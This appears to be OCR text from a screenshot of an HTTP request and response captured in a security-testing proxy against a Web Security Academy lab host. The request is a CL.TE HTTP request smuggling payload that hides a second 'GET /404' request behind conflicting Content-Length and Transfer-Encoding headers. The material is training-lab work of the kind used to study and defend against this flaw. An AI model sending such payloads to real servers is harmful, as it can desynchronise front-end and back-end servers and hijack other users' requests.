 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0000e903df75a48022445c00e700ce.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=o8S6UFtsw0lXOqI2YaMiuVRnobAW8GK2;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"